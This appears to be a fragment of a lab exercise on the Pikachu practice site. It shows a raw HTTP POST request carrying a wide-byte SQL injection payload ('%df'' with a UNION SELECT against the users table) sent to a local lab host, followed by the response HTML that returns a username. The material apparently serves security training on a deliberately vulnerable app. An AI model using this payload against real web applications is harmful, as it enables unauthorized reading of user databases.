 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 192.168.123.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.123.129/vul/sqli/sqli_widebyte.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 94
Cookie: PHPSESSID=5g790gbimqa6qavohc5hpedhq0
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
name=%df' union select 1,username from users where 1=1 limit 0,1
%23&submit=%E6%9F%A5%E8%AF%A2
data-content="kobe/123456,先搜索下什么是宽字节注入搞懂了在来
测试吧">
点一下提示~
</a>
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">what's your username?</p>
<form method="post">
<input class="sqli_in" type="text" name="name"
/>
<input class="sqli_submit" type="submit"
name="submit" value="查询" />
</form>
<p class='notice'>your uid:1 <br />your email is:
admin</p>      </div>